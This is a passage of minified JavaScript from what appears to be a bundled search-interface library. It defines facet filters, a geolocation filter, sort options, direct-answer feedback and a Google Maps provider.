Lm(r,g0,m0)},p8=function(r){return Lm(r,v0,Tm)},y0=ro(Sn,"DataView"),_0=ro(Sn,"Promise"),b0=ro(Sn,"Set"),w0=ro(Sn,"WeakMap"),g8=eo(y0),v8=eo(As),m8=eo(_0),y8=eo(b0),_8=eo(w0),no=ks;(y0&&"[object DataView]"!=no(new y0(new ArrayBuffer(1)))||As&&"[object Map]"!=no(new As)||_0&&"[object Promise]"!=no(_0.resolve())||b0&&"[object Set]"!=no(new b0)||w0&&"[object WeakMap]"!=no(new w0))&&(no=function(r){var n=ks(r),e="[object Object]"==n?r.constructor:void 0,t=e?eo(e):"";if(t)switch(t){case g8:return"[object DataView]";case v8:return"[object Map]";case m8:return"[object Promise]";case y8:return"[object Set]";case _8:return"[object WeakMap]"}return n});var S0=no,b8=Object.prototype.hasOwnProperty,Fm=Sn.Uint8Array,C0=function(r){var n=new r.constructor(r.byteLength);return new Fm(n).set(new Fm(r)),n},C8=/\w*$/,Im=Zo?Zo.prototype:void 0,Rm=Im?Im.valueOf:void 0,jm=Object.create,M8=function(){function r(){}return function(n){if(!xs(n))return{};if(jm)return jm(n);r.prototype=n;var e=new r;return r.prototype=void 0,e}}(),Pm=Yo&&Yo.isMap,L8=Pm?d0(Pm):function(r){return Ms(r)&&"[object Map]"==S0(r)},Nm=Yo&&Yo.isSet,I8=Nm?d0(Nm):function(r){return Ms(r)&&"[object Set]"==S0(r)},he={};he["[object Arguments]"]=he["[object Array]"]=he["[object ArrayBuffer]"]=he["[object DataView]"]=he["[object Boolean]"]=he["[object Date]"]=he["[object Float32Array]"]=he["[object Float64Array]"]=he["[object Int8Array]"]=he["[object Int16Array]"]=he["[object Int32Array]"]=he["[object Map]"]=he["[object Number]"]=he["[object Object]"]=he["[object RegExp]"]=he["[object Set]"]=he["[object String]"]=he["[object Symbol]"]=he["[object Uint8Array]"]=he["[object Uint8ClampedArray]"]=he["[object Uint16Array]"]=he["[object Uint32Array]"]=!0,he["[object Error]"]=he["[object Function]"]=he["[object WeakMap]"]=!1;var R8=function r(n,e,t,i,o,a){var s,c=1&e,l=2&e,f=4&e;if(t&&(s=o?t(n,i,o,a):t(n)),void 0!==s)return s;if(!xs(n))return n;var h=h0(n);if(h){if(s=function(r){var n=r.length,e=new r.constructor(n);return n&&"string"==typeof r[0]&&b8.call(r,"index")&&(e.index=r.index,e.input=r.input),e}(n),!c)return function(r,n){var e=-1,t=r.length;for(n||(n=Array(t));++e<t;)n[e]=r[e];return n}(n,s)}else{var p=S0(n),g="[object Function]"==p||"[object GeneratorFunction]"==p;if(bm(n))return s8(n,c);if("[object Object]"==p||"[object Arguments]"==p||g&&!o){if(s=l||g?{}:function(r){return"function"!=typeof r.constructor||p0(r)?{}:M8(Om(r))}(n),!c)return l?function(r,n){return ul(r,Tm(r),n)}(n,function(r,n){return r&&ul(n,v0(n),r)}(s,n)):function(r,n){return ul(r,m0(r),n)}(n,function(r,n){return r&&ul(n,g0(n),r)}(s,n))}else{if(!he[p])return o?n:{};s=function(r,n,e){var t=r.constructor;switch(n){case"[object ArrayBuffer]":return C0(r);case"[object Boolean]":case"[object Date]":return new t(+r);case"[object DataView]":return function(r,n){var e=n?C0(r.buffer):r.buffer;return new r.constructor(e,r.byteOffset,r.byteLength)}(r,e);case"[object Float32Array]":case"[object Float64Array]":case"[object Int8Array]":case"[object Int16Array]":case"[object Int32Array]":case"[object Uint8Array]":case"[object Uint8ClampedArray]":case"[object Uint16Array]":case"[object Uint32Array]":return function(r,n){var e=n?C0(r.buffer):r.buffer;return new r.constructor(e,r.byteOffset,r.length)}(r,e);case"[object Map]":case"[object Set]":return new t;case"[object Number]":case"[object String]":return new t(r);case"[object RegExp]":return function(r){var n=new r.constructor(r.source,C8.exec(r));return n.lastIndex=r.lastIndex,n}(r);case"[object Symbol]":return function(r){return Rm?Object(Rm.call(r)):{}}(r)}}(n,p,c)}}a||(a=new qS);var y=a.get(n);if(y)return y;a.set(n,s),I8(n)?n.forEach(function(S){s.add(r(S,e,t,S,n,a))}):L8(n)&&n.forEach(function(S,C){s.set(C,r(S,e,t,C,n,a))});var b=h?void 0:(f?l?p8:d8:l?v0:g0)(n);return function(r,n){for(var e=-1,t=null==r?0:r.length;++e<t&&!1!==n(r[e],e););}(b||n,function(S,C){b&&(S=n[C=S]),mm(s,C,r(S,e,t,C,n,a))}),s};function Dm(r,n){var e=gt(r);if(st){var t=st(r);n&&(t=it(t).call(t,function(i){return ct(r,i).enumerable})),e.push.apply(e,t)}return e}function k0(r){for(var n=1;n<arguments.length;n++){var e,t,i=null!=arguments[n]?arguments[n]:{};n%2?U(e=Dm(Object(i),!0)).call(e,function(o){Dt(r,o,i[o])}):lt?Nt(r,lt(i)):U(t=Dm(Object(i))).call(t,function(o){Z(r,o,ct(i,o))})}return r}var P8=function(){function r(n){this.title=n.title||"Filters",this.showCount=void 0===n.showCount||n.showCount,this.searchOnChange=n.searchOnChange||!1,this.resetFacet=n.resetFacet||!1,this.resetFacetLabel=n.resetFacetLabel||"reset",this.resetFacets=n.resetFacets,this.resetFacetsLabel=n.resetFacetsLabel||"reset all",this.showMoreLimit=n.showMoreLimit||5,this.showMoreLabel=n.showMoreLabel||"show more",this.showLessLabel=n.showLessLabel||"show less",this.showMore=void 0===n.showMore||n.showMore,this.expand=void 0===n.expand||n.expand,this.showNumberApplied=void 0===n.showNumberApplied||n.showNumberApplied,this.applyLabel=n.applyLabel||"apply",this.fieldControls=n.fieldControls||{},this.placeholderText=n.placeholderText||"Search here...",this.searchable=n.searchable||!1,this.searchLabelText=n.searchLabelText||"Search for a filter option",this.fields=n.fields||{},this.applyButtonSelector=n.applyButtonSelector||null,this.transformFacets=n.transformFacets,this.validate()}return r.prototype.validate=function(){},r}(),N8=function(r){function n(t,i){var o;return void 0===t&&(t={}),void 0===i&&(i={}),(o=r.call(this,t,i)||this).config=new P8(t),o._applyButtonSelector=t.applyButtonSelector||null,o.moduleId=_i,o._filterbox=null,o._transformFacets=t.transformFacets,o}Et(n,r),n.defaultTemplateName=function(){return"filters/facets"};var e=n.prototype;return e.setState=function(t){var i=t.filters||[];if(this._transformFacets){var o=function(r){return R8(r,5)}(i);i=this._transformFacets(o,this.config)}return i=ht(i).call(i,this._applyDefaultFormatting),r.prototype.setState.call(this,k0(k0({},t),{},{filters:Bf.fromCore(i),filterOptionsConfigs:this._getFilterOptionsConfigs(i),isNoResults:t.resultsContext===yi}))},e._getFilterOptionsConfigs=function(t){return on(t).call(t,function(i,o){var a=et({},o);return a.options&&delete a.options,i[o.fieldId]=a,i},{})},e._applyDefaultFormatting=function(t){return!0===(o=(i=t).options&&i.options[0]||{}).value||!1===o.value?n._transformBooleanFacet(t):t;var i,o},n._transformBooleanFacet=function(t){var i,o=ht(i=t.options).call(i,function(a){var s=a.displayName;return!0===a.value&&"true"===s&&(s="True"),!1===a.value&&"false"===s&&(s="False"),et({},a,{displayName:s})});return et({},t,{options:o})},e.remove=function(){this._filterbox&&this._filterbox.remove(),r.prototype.remove.call(this)},e.onMount=function(){var t=this;this.core.enableDynamicFilters(),this._filterbox&&(this._filterbox.remove(),this._filterbox=null);var i=this._state.get(),o=i.filters,s=i.filterOptionsConfigs;0===o.length||i.isNoResults||(o=ht(o).call(o,function(c){var l=t.config.transformFacets?s[c.fieldId]||{}:t.config.fields[c.fieldId]||{};return et({},c,k0({type:"FilterOptions",control:t.config.fieldControls[c.fieldId]||"multioption",searchable:t.config.searchable,searchLabelText:t.config.searchLabelText,placeholderText:t.config.placeholderText,showExpand:void 0===l.expand?t.config.expand:l.expand},l))}),this._filterbox=this.componentManager.create("FilterBox",et({},this.config,{parentContainer:this._container,name:this.name+".filterbox",container:".js-yxt-Facets",resetFilter:this.config.resetFacet,resetFilters:this.config.resetFacets,resetFilterLabel:this.config.resetFacetLabel,resetFiltersLabel:this.config.resetFacetsLabel,isDynamic:!0,filters:o})),this._filterbox.mount(),this.core.storage.set(dg,!0))},Gt(n,null,[{key:"type",get:function(){return"Facets"}}])}(Wt);function qm(r,n){var e=gt(r);if(st){var t=st(r);n&&(t=it(t).call(t,function(i){return ct(r,i).enumerable})),e.push.apply(e,t)}return e}function Jo(r){for(var n=1;n<arguments.length;n++){var e,t,i=null!=arguments[n]?arguments[n]:{};n%2?U(e=qm(Object(i),!0)).call(e,function(o){Dt(r,o,i[o])}):lt?Nt(r,lt(i)):U(t=qm(Object(i))).call(t,function(o){Z(r,o,ct(i,o))})}return r}var D8={radius:50,verticalKey:null,searchOnChange:!1,title:"Location",label:"Location",geoButtonIcon:"",geoButtonIconAltText:"Use My Location",geoButtonText:"Use My Location",enabledText:"Current Location",loadingText:"Finding Your Location...",errorText:"Could Not Find Your Location",buttonSelector:".js-yxt-GeoLocationFilter-button",inputSelector:".js-yxt-GeoLocationFilter-input"},q8=function(r){function n(t,i){var o;return void 0===t&&(t={}),void 0===i&&(i={}),(o=r.call(this,Jo(Jo({},D8),t),i)||this).query=o.core.storage.get(Kt+"."+o.name)||"",o.core.storage.registerListener({eventType:"update",storageKey:Kt+"."+o.name,callback:function(a){o.query=a,o.setState()}}),o.searchParameters=Vv(t.searchParameters),o._geolocationOptions=Jo({enableHighAccuracy:!1,timeout:6e3,maximumAge:3e5},t.geolocationOptions),o._geolocationTimeoutAlert=Jo({enabled:!1,message:"We are unable to determine your location"},t.geolocationTimeoutAlert),o}Et(n,r),n.defaultTemplateName=function(){return"controls/geolocation"};var e=n.prototype;return e.setState=function(t){void 0===t&&(t={});var i="";this._enabled&&(i=this._config.enabledText),t.geoLoading&&(i=this._config.loadingText),t.geoError&&(i=this._config.errorText),r.prototype.setState.call(this,Jo(Jo({},t),{},{title:this._config.title,geoEnabled:this._enabled,query:this.query,labelText:this._config.label,enabledText:this._config.enabledText,loadingText:this._config.loadingText,errorText:this._config.errorText,geoButtonIcon:this._config.geoButtonIcon,geoValue:this._enabled||t.geoLoading||t.geoError?"":this.query,geoPlaceholder:i,geoButtonText:this._config.geoButtonText}))},e.onMount=function(){var t=this;this._autocomplete&&this._autocomplete.remove(),this._initAutoComplete(this._config.inputSelector),F.on(F.query(this._container,this._config.buttonSelector),"click",function(){return t._toggleGeoFilter()})},e._initAutoComplete=function(t){var i=this;this._autocomplete&&this._autocomplete.remove(),this._autocomplete=this.componentManager.create("AutoComplete",{parentContainer:this._container,name:this.name+".autocomplete",isFilterSearch:!0,container:".js-yxt-GeoLocationFilter-autocomplete",originalQuery:this.query,inputEl:t,verticalKey:this._config.verticalKey,searchParameters:this.searchParameters,onSubmit:function(o,a){return i._handleSubmit(o,a)},onMount:function(){i._autocomplete.updateAriaExpanded(F.query(i._container,t))}})},e._handleSubmit=function(t,i){this.query=t,this._saveDataToStorage(t,Ie.fromResponse(i),""+t),this._enabled=!1},e._toggleGeoFilter=function(){var t=this;navigator.geolocation?this._enabled||(this.setState({geoLoading:!0}),navigator.geolocation.getCurrentPosition(function(i){var o=t._buildFilter(i);t._saveDataToStorage("",o,"Current Location",i),t._enabled=!0,t.setState({}),t.core.storage.delete(Kt+"."+t.name),t.core.storage.delete(Zi+"."+t.name)},function(){return t._handleGeolocationError()},this._geolocationOptions)):this.setState({geoError:!0})},e._handleGeolocationError=function(){this.setState({geoError:!0});var t=this._geolocationTimeoutAlert;t.enabled&&_s(t.message)},e._removeFilterNode=function(){this.core.storage.delete(Kt+"."+this.name),this.core.storage.delete(Zi+"."+this.name),this._enabled=!1,this.query="",this.core.clearStaticFilterNode(this.name),this.setState()},e._buildFilterNode=function(t,i){var o=this;return Ve.from({filter:t,metadata:{displayValue:i,fieldName:this._config.title||this._config.label||"Location"},remove:function(){return o._removeFilterNode()}})},e._saveDataToStorage=function(t,i,o,a){this.core.storage.setWithPersist(Kt+"."+this.name,t),this.core.storage.setWithPersist(Zi+"."+this.name,i);var s=this._buildFilterNode(i,o);this.core.setStaticFilterNodes(this.name,s),a&&this.core.storage.set(Qi,{lat:a.coords.latitude,lng:a.coords.longitude,radius:a.coords.accuracy}),this._config.searchOnChange&&this.core.triggerSearch(Kn)},e._buildFilter=function(t){var i=t.coords,o=i.latitude,a=i.longitude,c=Math.max(i.accuracy,1609.344*this._config.radius);return Ie.position(o,a,c)},Gt(n,null,[{key:"type",get:function(){return sv}}])}(Wt),B8=function(r){function n(t,i){var o;return void 0===t&&(t={}),void 0===i&&(i={}),(o=r.call(this,function(a){var s,c=et({},a);if(c.defaultSortLabel=a.defaultSortLabel||"Best Match",!a.options)throw new vi("config.options are required","SortOptions");var l=["FIELD","RELEVANCE","ENTITY_DISTANCE"];if(!Ee(a.options))throw new vi("options must be an array of objects","SortOptions");if(c.options=ht(s=a.options).call(s,function(f){if(!f.label||!f.type)throw new vi("option.label and option.type are required option "+f,"SortOptions");var h={isSelected:!1};h.label=f.label,h.type=f.type;var p=0===cn(l).call(l,h.type);if(p&&f.field&&f.direction)h.field=f.field,h.direction=f.direction;else if(p)throw new vi("option.field and option.direction are required for option: "+f,"SortOptions");return h}),c.options.unshift({label:c.defaultSortLabel,isSelected:!1}),c.optionSelector=a.optionSelector||"yxt-SortOptions-optionSelector",c.searchOnChange=void 0===a.searchOnChange||a.searchOnChange,c.showReset=a.showReset||!1,c.resetLabel=a.resetLabel||"reset",c.showMoreLimit=a.showMoreLimit||5,c.showMore=void 0===a.showMore||a.showMore,c.showMore=c.showMore&&c.options.length>c.showMoreLimit,c.showMoreLabel=a.showMoreLabel||"Show more",c.showLessLabel=a.showLessLabel||"Show less",c.onChange=a.onChange||function(){},c.label=a.label||"Sorting",c.storeOnChange=void 0===a.storeOnChange||a.storeOnChange,c.applyLabel=a.applyLabel||"Apply",c.verticalKey=a.verticalKey||ANSWERS.core.storage.get(zr).verticalKey,!c.verticalKey)throw new vi("vertical key is required","SortOptions");return c}(t),i)||this).options=o._config.options,o.selectedOptionIndex=o.getPersistedSelectedOptionIndex(),o.options[o.selectedOptionIndex].isSelected=!0,o.hideExcessOptions=o._config.showMore&&o.selectedOptionIndex<o._config.showMoreLimit,o.searchOnChangeIsEnabled=o._config.searchOnChange,o.showResetIsEnabled=o._config.showReset,o.showReset=o.showResetIsEnabled&&0!==o.selectedOptionIndex,o.isNoResults=!1,o.core.storage.registerListener({eventType:"update",storageKey:ve,callback:function(a){a.searchState===It.SEARCH_COMPLETE&&o.handleVerticalResultsUpdate(a.resultsContext===yi)}}),o.core.storage.registerListener({eventType:"update",storageKey:$i,callback:function(){var a=o.getPersistedSelectedOptionIndex();o._updateSelectedOption(a),o.setState()}}),o}Et(n,r);var e=n.prototype;return e.getPersistedSelectedOptionIndex=function(){var t,i=this.core.storage.get(Wi)||[],o=yv(t=this._config.options).call(t,function(a){return Fe(i).call(i,function(s){return s.direction===a.direction&&s.type===a.type&&s.field===a.field})});return-1===o?0:o},e.handleVerticalResultsUpdate=function(t){var i=this.isNoResults;this.isNoResults=t,t!==i&&this.setState()},e.setState=function(t){void 0===t&&(t={});var i,o=this.options;this.hideExcessOptions&&(o=fe(i=this.options).call(i,0,this._config.showMoreLimit)),r.prototype.setState.call(this,et({},t,{options:o,hideExcessOptions:this.hideExcessOptions,name:this.name,showReset:this.showReset,isNoResults:this.isNoResults}))},e.onMount=function(){var t=this,i=F.query(this._container,".yxt-SortOptions-fieldSet");if(i&&F.on(i,"change",function(c){return t.handleOptionSelection(Vo(c.target.value))}),this._config.showMore){var o=F.query(this._container,".yxt-SortOptions-showToggle");o&&F.on(o,"click",function(){t.hideExcessOptions=!t.hideExcessOptions,t.setState()})}if(this.showResetIsEnabled){var a=F.query(this._container,".yxt-SortOptions-reset");a&&F.on(a,"click",function(){t.handleOptionSelection(0),t.setState()})}if(!this.searchOnChangeIsEnabled){var s=F.query(this._container,".yxt-SortOptions-apply");s&&F.on(s,"click",function(){return t._sortResults()})}},e.handleOptionSelection=function(t){this._updateSelectedOption(t),this._updateCheckedAttributes(),this.showResetIsEnabled&&(this.showReset=0!==t,this._showOrHideResetButton()),this.searchOnChangeIsEnabled&&this._sortResults()},e._updateSelectedOption=function(t){this.options[this.selectedOptionIndex].isSelected=!1,this.options[t].isSelected=!0,this.selectedOptionIndex=t},e._updateCheckedAttributes=function(){var t,i=this;U(t=this.options).call(t,function(o,a){var c=F.query(i._container,"#yxt-SortOptions-option_SortOptions_"+a);i.selectedOptionIndex===a?c&&c.setAttribute("checked",""):c&&c.removeAttribute("checked","")})},e._showOrHideResetButton=function(){var t=F.query(this._container,".yxt-SortOptions-reset");this.showReset?t.classList.remove("js-hidden"):t.classList.contains("js-hidden")||t.classList.add("js-hidden")},e._sortResults=function(){var t=this.selectedOptionIndex,i=this.options[t];this._config.storeOnChange&&0===t?this.core.clearSortBys():this._config.storeOnChange&&this.core.setSortBys(i),this._search(),this._config.onChange(i)},e._search=function(){this.core.triggerSearch(Kn)},n.defaultTemplateName=function(){return"controls/sortoptions"},Gt(n,null,[{key:"type",get:function(){return"SortOptions"}}])}(Wt);function Xo(r){switch(r){case It.PRE_SEARCH:return"yxt-Results--preSearch";case It.SEARCH_LOADING:return"yxt-Results--searchLoading";case It.SEARCH_COMPLETE:return"yxt-Results--searchComplete";default:return console.trace("encountered an unknown search state: "+r),""}}function Bm(r,n){var e=gt(r);if(st){var t=st(r);n&&(t=it(t).call(t,function(i){return ct(r,i).enumerable})),e.push.apply(e,t)}return e}function Os(r){for(var n=1;n<arguments.length;n++){var e,t,i=null!=arguments[n]?arguments[n]:{};n%2?U(e=Bm(Object(i),!0)).call(e,function(o){Dt(r,o,i[o])}):lt?Nt(r,lt(i)):U(t=Bm(Object(i))).call(t,function(o){Z(r,o,ct(i,o))})}return r}var V8={positiveFeedbackSrText:"This answered my question",negativeFeedbackSrText:"This did not answer my question",footerTextOnSubmission:"Thank you for your feedback!"},H8=function(r){function n(t,i){var o;return void 0===t&&(t={}),void 0===i&&(i={}),(o=r.call(this,Os(Os({},V8),t),i)||this)._userConfig=Os({},t),o.moduleId=rr,o._formEl=t.formEl||".js-directAnswer-feedback-form",o._thumbsUpSelector=t.thumbsUpSelector||".js-directAnswer-thumbUp",o._thumbsDownSelector=t.thumbsDownSelector||".js-directAnswer-thumbDown",o._viewDetailsText=t.viewDetailsText||"View Details",o._defaultCard=t.defaultCard,o._cardOverrides=t.cardOverrides||[],o._types=t.types,o._validateTypes(),o}Et(n,r),n.defaultTemplateName=function(t){return"results/directanswer"};var e=n.prototype;return e.beforeMount=function(){return!!this.hasState("answer")},e.onMount=function(){var t=this,i=this.getState("customCard"),o=!0===this.getState("feedbackSubmitted");if(i||o)return this;F.on(this._formEl,"submit",function(s){var l="true"===F.query(s.target,"input:checked").value;t.reportQuality(l),t.updateState({feedbackSubmitted:!0})}),F.on(this._thumbsUpSelector,"click",function(){F.trigger(t._formEl,"submit")}),F.on(this._thumbsDownSelector,"click",function(){F.trigger(t._formEl,"submit")});var a=F.query(this._container,".js-yxt-rtfValue");a&&F.on(a,"click",function(s){return t._handleRtfClickAnalytics(s)})},e._handleRtfClickAnalytics=function(t){if(t.target.dataset.ctaType){var i=t.target.dataset.ctaType,o=this.getState("relatedItem"),a={verticalKey:o.verticalConfigId,directAnswer:!0,fieldName:this.getState("answer").fieldApiName,searcher:this.getState("searcher"),entityId:o.data.id,url:t.target.href},s=new Ne(i);s.addOptions(a),this.analyticsReporter.report(s)}},e.updateState=function(t){void 0===t&&(t={});var i=et({},this.getState(),t);this.setState(i)},e.updateContainerClass=function(t){var i,o=this;U(i=qi(It)).call(i,function(a){o.removeContainerClass(Xo(a))}),this.addContainerClass(Xo(t))},e.setState=function(t){var i=t.searchState||It.PRE_SEARCH;if(this.updateContainerClass(i),i!==It.SEARCH_LOADING)return r.prototype.setState.call(this,et({},t,{searchState:i,searcher:t.searcher,eventOptions:this.eventOptions(t),viewDetailsText:this._viewDetailsText,directAnswer:t,customCard:this._getCard(t)}))},e.eventOptions=function(t){var i,o;return t&&0!==gt(t).length?Se({verticalConfigId:null==(i=t.relatedItem)?void 0:i.verticalConfigId,searcher:t.searcher,entityId:null==(o=t.relatedItem)?void 0:o.data.id,ctaLabel:this._viewDetailsText.toUpperCase().replace(" ","_")}):t},e._getCard=function(t){return this._types?this._getCardBasedOnTypes(t):this._cardOverrides.length>0?this._getCardBasedOnOverrides({directAnswer:t,overrides:this._cardOverrides,fallback:this._defaultCard}):this._defaultCard},e._getCardBasedOnTypes=function(t){if(!("type"in t)||!(t.type in this._types))return this._defaultCard;var i=this._types[t.type],o=i.cardType||this._defaultCard;return i.cardOverrides?this._getCardBasedOnOverrides({directAnswer:t,overrides:i.cardOverrides,fallback:o}):o},e._getCardBasedOnOverrides=function(t){var i=this,o=t.directAnswer,a=t.overrides,s=t.fallback,c=Fe(a).call(a,function(l){return i._overrideMatchesAnswer(l,o)});return c?c.cardType:s},e._overrideMatchesAnswer=function(t,i){if(!gt(i).length)return!0;for(var o={type:i.type,entityType:i.relatedItem.data.type,fieldName:i.answer.fieldName,fieldType:i.answer.fieldType},a=0,s=sn(t);a<s.length;a++){var c=s[a],l=c[0];if("cardType"!==l&&o[l]!==c[1])return!1}return!0},e._validateTypes=function(){var t;if(this._types){var i=function(o,a){var s;U(s=gt(a)).call(s,function(c){if(!Ye(o).call(o,c)){var l=o.join(" and ");throw new Error("The key '"+c+"' is not a supported option. Supported options include "+l+".")}})};U(t=sn(this._types)).call(t,function(o){var a,s=o[1];if(i(["cardType","cardOverrides"],s),s.cardOverrides){var c=["fieldName","entityType","fieldType","cardType"];U(a=s.cardOverrides).call(a,function(l){i(c,l)})}})}},e.reportQuality=function(t){var i=!0===t?"THUMBS_UP":"THUMBS_DOWN",o=this.getState("relatedItem"),a={directAnswer:!0,verticalKey:o.verticalConfigId,searcher:this.getState("searcher"),entityId:o.data.id},s=new Ne(i).addOptions(a);this.analyticsReporter.report(s)},e.addChild=function(t,i,o){return i===this.getState("customCard")?r.prototype.addChild.call(this,this.getState("directAnswer"),i,Os(Os({},this._userConfig),o)):r.prototype.addChild.call(this,t,i,o)},Gt(n,null,[{key:"type",get:function(){return"DirectAnswer"}}])}(Wt),K8=function(r){if(this.label=r.label,"string"!=typeof this.label)throw new Rc("label is a required configuration option for verticalPage.","AlternativeVertical");if(this.url=r.url,"string"!=typeof this.url)throw new Rc("url is a required configuration option for verticalPage.","AlternativeVertical");this.iconName=r.iconName,this.iconUrl=r.iconUrl,this.hasIcon=this.iconName||this.iconUrl,this.resultsCount=r.resultsCount};function Um(r,n){(null==n||n>r.length)&&(n=r.length);for(var e=0,t=Array(n);e<n;e++)t[e]=r[e];return t}var zm=function(r){function n(t,i){var o;void 0===t&&(t={}),void 0===i&&(i={}),(o=r.call(this,t,i)||this).moduleId=Gi,o._alternativeVerticals=t.data&&t.data.alternativeVerticals||[],o._verticalsConfig=t.verticalsConfig||[],o._currentVerticalLabel=o.getCurrentVerticalLabel(t.verticalsConfig)||"",o.verticalSuggestions=o._buildVerticalSuggestions(o._alternativeVerticals,o._verticalsConfig,o.core.storage.get(Ce),o.core.storage.get(lr)),o._baseUniversalUrl=t.baseUniversalUrl||"",o._universalUrl=o._getUniversalURL(o._baseUniversalUrl,new He(o.core.storage.getCurrentStateUrlMerged())),o._isShowingResults=t.isShowingResults||!1;var a=function(){o.verticalSuggestions=o._buildVerticalSuggestions(o._alternativeVerticals,o._verticalsConfig,o.core.storage.get(Ce),o.core.storage.get(lr)),o._universalUrl=o._getUniversalURL(o._baseUniversalUrl,new He(o.core.storage.getCurrentStateUrlMerged())),o.setState(o.core.storage.get(Gi))};return o.core.storage.registerListener({eventType:"update",storageKey:Ce,callback:a}),o.core.storage.registerListener({eventType:"update",storageKey:Re,callback:a}),o}Et(n,r),n.defaultTemplateName=function(t){return"results/alternativeverticals"},n.areDuplicateNamesAllowed=function(){return!0};var e=n.prototype;return e.setState=function(t){return r.prototype.setState.call(this,et({verticalSuggestions:[]},t,{universalUrl:this._universalUrl,verticalSuggestions:this.verticalSuggestions,currentVerticalLabel:this._currentVerticalLabel,isShowingResults:this._isShowingResults,query:this.core.storage.get(Kt)}))},e.getCurrentVerticalLabel=function(t){var i=Fe(t).call(t,function(o){return o.isActive||!1});return i?i.label:""},e._buildVerticalSuggestions=function(t,i,o,a){var s=this,c=[],l=new He(this.core.storage.getCurrentStateUrlMerged());o&&l.set(Ce,o),"string"==typeof a&&l.set(lr,a);var f=this.core.storage.get(Re);f&&f.setDynamically&&(l[Re]=f.value);for(var h,p=el(l,function(b){return s.componentManager.getComponentNamesForComponentTypes(b)}),g=function(){var b=h.value,S=b.verticalConfigId,C=Fe(i).call(i,function(L){return L.verticalKey===S});if(!C||b.resultsCount<1)return 1;c.push(new K8({label:C.label,url:tl(C.url,p),iconName:C.icon,iconUrl:C.iconUrl,resultsCount:b.resultsCount}))},y=function G8(r,n){var e,t=void 0!==an&&mn(r)||r["@@iterator"];if(t)return se(e=(t=t.call(r)).next).call(e,t);if(Ee(r)||(t=function(o,a){if(o){var s;if("string"==typeof o)return Um(o,a);var c=fe(s={}.toString.call(o)).call(s,8,-1);return"Object"===c&&o.constructor&&(c=o.constructor.name),"Map"===c||"Set"===c?_r(o):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?Um(o,a):void 0}}(r))||n&&r&&"number"==typeof r.length){t&&(r=t);var i=0;return function(){return i>=r.length?{done:!0}:{done:!1,value:r[i++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}(t);!(h=y()).done;)g();return c},e._getUniversalURL=function(t,i){var o=this;if(!t)return"";i.set(Kt,this.core.storage.get(Kt));var a=this.core.storage.get(Ce);a&&i.set(Ce,a);var s=this.core.storage.get(lr);return void 0!==s&&i.set(lr,s),tl(t,el(i,function(c){return o.componentManager.getComponentNamesForComponentTypes(c)}))},Gt(n,null,[{key:"type",get:function(){return"AlternativeVerticals"}}])}(Wt),ta=function(){function r(e){void 0===e&&(e={}),this._apiKey=e.apiKey,this._zoom=e.zoom||14,this._defaultPosition=e.defaultPosition||{lat:37.0902,lng:-95.7129},this._noResults=e.noResults||{},this._showEmptyMap=e.showEmptyMap||!1,this._map=null,this._isLoaded=!1,this._onPinClick=e.onPinClick||null,this._onPinMouseOver=e.onPinMouseOver||null,this._onPinMouseOut=e.onPinMouseOut||null,this._onLoaded=e.onLoaded||function(){},this._pinConfig="function"==typeof e.pin?e.pin:et(r.DEFAULT_PIN_CONFIG,e.pin),this._collapsePins=e.collapsePins||!1,this._locale=this._getValidatedLocale(e.locale),this._providerOptions=e.providerOptions||{}}var n=r.prototype;return n._getValidatedLocale=function(e){return e.length<2?(console.error("Locale '"+e+"' must include at least two characters. Falling back to 'en'"),"en"):e},r.shouldHideMap=function(e,t,i,o){return t===yi&&void 0!==o?!o:(!e||e.mapMarkers.length<=0)&&!i},n.onLoaded=function(e){"function"==typeof e&&(this._onLoaded=e,this.isLoaded()&&this._onLoaded())},n.isLoaded=function(){return this._isLoaded},n.loadJS=function(){throw new Error("Unimplemented Method: loadJS")},n.init=function(e){throw new Error("Unimplemented Method: init")},n._collapseMarkers=function(e){var t={};U(e).call(e,function(l){t[""+l.latitude+l.longitude]?t[""+l.latitude+l.longitude].push(l):t[""+l.latitude+l.longitude]=[l]});for(var i=[],o=0,a=sn(t);o<a.length;o++){var s=a[o][1];if(s.length>1){var c={item:ht(s).call(s,function(l){return l.item}),label:s.length,latitude:s[0].latitude,longitude:s[0].longitude};i.push(c)}else i.push(s[0])}return i},Gt(r,null,[{key:"DEFAULT_PIN_CONFIG",get:function(){return{icon:{anchor:null,svg:null,url:null,scaledSize:null},labelType:"numeric"}}}])}();function Vm(r,n){var e=gt(r);if(st){var t=st(r);n&&(t=it(t).call(t,function(i){return ct(r,i).enumerable})),e.push.apply(e,t)}return e}var Z8=function(r){function n(t){var i;if((i=r.call(this,t)||this)._zoomOffset=1,i._zoom+=i._zoomOffset,i._clientId=t.clientId,i._signature=t.signature,!i.hasValidClientCredentials()&&!i._apiKey)throw new Error("GoogleMapsProvider: Missing `apiKey` or {`clientId`, `signature`}");return i._language=i.getLanguage(i._locale),i}Et(n,r);var e=n.prototype;return e.getLanguage=function(t){var i=["zh-CN","zh-HK","zh-TW","en-AU","en-GB","fr-CA","pt-BR","pt-PT","es-419"],o=t.replace("_","-");if(Ye(i).call(i,o))return o;var a=Ho(t),s=a.language,c=a.modifier;return"zh"===s&&"HK"===a.region?"zh-HK":"zh"===s&&"Hans"===c?"zh-CN":"zh"===s&&"Hant"===c?"zh-TW":s},e.loadJS=function(){var t=this,i=function(){"function"==typeof t._onLoaded&&t._onLoaded()};if(typeof google<"u")return t._isLoaded=!0,void i();var o=F.query("#yext-map-google-js");if(o){var a=o.onload;o.onload=function(){a(),i()}}else o=F.createEl("script",{id:"yext-map-google-js",onload:function(){t._isLoaded=!0,i()},async:!0,src:"https://maps.googleapis.com/maps/api/js?"+t.generateCredentials()+"&language="+t._language+"&v=3.47"}),F.append("body",o)},e.generateCredentials=function(){return this.hasValidClientCredentials()?"client="+this._clientId:"key="+this._apiKey},e.hasValidClientCredentials=function(){return this._clientId},e.init=function(t,i,o){var a=this;if(ta.shouldHideMap(i,o,this._showEmptyMap,this._noResults.visible))return this._map=null,this;Di(function(){var s=F.query(t),c=Dg(a._language)?google.maps.ControlPosition.LEFT_TOP:google.maps.ControlPosition.RIGHT_TOP;if(a.map=new google.maps.Map(s,function(y){for(var b=1;b<arguments.length;b++){var S,C,L=null!=arguments[b]?arguments[b]:{};b%2?U(S=Vm(Object(L),!0)).call(S,function(A){Dt(y,A,L[A])}):lt?Nt(y,lt(L)):U(C=Vm(Object(L))).call(C,function(A){Z(y,A,ct(L,A))})}return 